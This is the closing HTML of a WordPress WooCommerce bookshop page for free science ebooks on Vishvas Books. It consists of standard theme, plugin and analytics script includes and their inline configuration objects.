<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/vishvasbook.com\/wp-json\/","nonce":"a2aecc6aac","versionString":"wp\/v2\/"};
</script>
<script src="https://vishvasbook.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://vishvasbook.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "a2aecc6aac" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://vishvasbook.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/vishvasbook.com\/cart\/","is_cart":""};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1740251446" id="woo-variation-swatches-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.0.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/slick.min.js?ver=2.2.1" id="slick-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=4.2.0" id="perfect-scrollbar-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/jquery.magnific-popup.min.js?ver=2.2.1" id="magnific-popup-js"></script>
<script id="woosq-frontend-js-extra">
var woosq_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"4d388400a1","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"yes","cart_url":"https:\/\/vishvasbook.com\/cart\/","close":"Close (Esc)","next_prev":"yes","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.2.0" id="woosq-frontend-js"></script>
<script id="woosw-frontend-js-extra">
var woosw_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"38d4523a6e","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https:\/\/vishvasbook.com\/wishlist\/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.1" id="woosw-frontend-js"></script>
<script id="bookory-theme-js-extra">
var bookoryAjax = {"ajaxurl":"https:\/\/vishvasbook.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/main.js?ver=2.2.1" id="bookory-theme-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="bookory-skip-link-focus-fix-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/search-popup.js?ver=2.2.1" id="bookory-search-popup-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/text-editor.js?ver=2.2.1" id="bookory-text-editor-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/nav-mobile.js?ver=2.2.1" id="bookory-nav-mobile-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/inc/megamenu/assets/js/frontend.js?ver=2.2.1" id="bookory-megamenu-frontend-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/login.js?ver=2.2.1" id="bookory-ajax-login-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/vishvasbook.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.3" id="wc-order-attribution-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/header-cart.min.js?ver=2.2.1" id="bookory-header-cart-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/tooltipster.bundle.js?ver=2.2.1" id="tooltipster-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/product-ajax-search.min.js?ver=2.2.1" id="bookory-products-ajax-search-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/main.min.js?ver=2.2.1" id="bookory-products-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/quantity.min.js?ver=2.2.1" id="bookory-input-quantity-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/off-canvas.min.js?ver=2.2.1" id="bookory-off-canvas-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/cart-canvas.min.js?ver=2.2.1" id="bookory-cart-canvas-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script defer src="https://vishvasbook.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.5" id="mc4wp-forms-api-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-489985e529ecb702cf8b.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script src="https://vishvasbook.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-optin-monster-820bf8319bf22417c912.js" id="googlesitekit-events-provider-optin-monster-js" defer></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "INR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script src="https://vishvasbook.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-4c846ed50de2fbdd0624.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://vishvasbook.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.3" id="elementor-webpack-runtime-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.3" id="elementor-frontend-modules-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.30.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/vishvasbook.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/vishvasbook.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/vishvasbook.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"dda18036a4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":10673,"title":"Download%20Free%20Science%20Ebooks%20%7C%20Vishvas%20Books","excerpt":"","featuredImage":false}};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.3" id="elementor-frontend-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/elementor-frontend.js?ver=2.2.1" id="bookory-elementor-frontend-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/jquery.sticky.js?ver=2.2.1" id="elementor-sticky-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/sticky.js?ver=2.2.1" id="bookory-elementor-sticky-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9184243e46f3def43ca449d3eb2a17b8","fragment_name":"wc_fragments_9184243e46f3def43ca449d3eb2a17b8","request_timeout":"5000"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"070a41625cad48d8bac76e70366dfff5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.2 on 2026-01-29 07:56:32 -->